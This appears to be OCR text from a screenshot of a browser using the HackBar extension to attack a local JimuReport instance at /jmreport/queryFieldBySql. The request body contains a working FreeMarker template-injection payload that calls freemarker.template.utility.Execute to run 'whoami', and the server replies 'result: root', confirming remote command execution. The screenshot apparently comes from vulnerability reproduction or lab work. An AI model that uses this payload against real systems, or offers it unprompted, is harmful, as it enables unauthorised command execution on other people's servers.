 localhost:8085/jmreport/queryFieldBySql
animation novel study program game school affair tools music ctf 柯林斯词典 | 定义... ChatGPT
美观输出
{"success":true,"message":"解析成功","code":200,"result":{"paramList":[],"fieldList":[{"fieldName":"result: root ","fieldText":"result: root ","widgetType":"String","orderNum":1}]},"timestamp":1723187111054}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:8085/jmreport/queryFieldBySql
enctype
Use POST method application/json MODIFY HEADER
Body
{"sql":"select 'result:<#assign ex=\"freemarker.template.utility.Execute\"?
new()> ${ex(\"whoami\")}'" }